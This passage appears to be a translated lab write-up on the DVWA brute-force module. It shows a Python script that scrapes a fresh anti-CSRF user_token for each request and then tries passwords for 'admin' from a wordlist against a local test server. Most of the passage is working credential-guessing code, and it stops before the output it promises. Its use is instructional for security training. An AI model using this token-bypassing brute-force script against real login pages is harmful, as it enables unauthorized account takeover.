
In this module, a hidden field user "token is added to prevent brute force cracking, and a new token value will be generated every time the page is visited. The submitted request must carry this value and each value can only be used once. In this case, burp cannot be used directly for simple enumeration. You can write a python script to explode.
The blasting procedure is as follows:
1 from lxml import etree 2 import requests 3 4 5 def sendRquest(username, password): 6 # Construct request header 7 headers = {'User-Agent': 'Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:50.0) Gecko/20100101'} 8 cookies = { 9 'csrftoken': 'Agc1Hwcy4qrwOClBfzTrrlkh2R1pnRCtNxvDX24geS7lSOyEEzfPDE4R1evXsXqR', 10 'PHPSESSID': '29daa35c77875e7c9513e8c88cee0493', 11 'security': 'high', 12 } 13 14 # Obtain user_token value 15 url = 'http://127.0.0.1/vulnerabilities/brute/' 16 response = requests.get(url=url, cookies=cookies, headers=headers) 17 html = etree.HTML(response.text) 18 user_token = html.xpath('//form/input[@name="user_token"]/@value')[0] 19 20 # Restructure url 21 url = 'http://127.0.0.1/vulnerabilities/brute/?username=' + username + '&password=' + password + '&Login=Login&user_token=' + user_token 22 response = requests.get(url=url, cookies=cookies, headers=headers) 23 24 # Judge whether the blasting is successful 25 if "Username and/or password incorrect." not in response.text: 26 print('Success:', username, password) 27 exit() 28 else: 29 print('Failure:', username, password) 30 31 32 def main(): 33 with open('/Users/zhenghuajing/Desktop/password.txt', 'r') as file: 34 for line in file.readlines(): 35 sendRquest('admin', line.strip('\n')) 36 37 38 if __name__ == '__main__': 39 main()

The execution effect of the program is as follows: